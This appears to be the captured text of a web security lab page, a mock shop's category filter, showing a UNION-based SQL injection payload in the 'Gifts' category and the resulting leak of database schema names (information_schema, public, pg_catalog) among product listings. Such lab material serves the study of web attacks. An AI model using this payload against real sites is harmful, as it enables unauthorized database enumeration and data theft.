 Gifts' union select NULL,schema_name from
information_schema.schemata-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
information_schema
Couple's Umbrella View details
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
public
pg_catalog
Snow Delivered To Your Door View details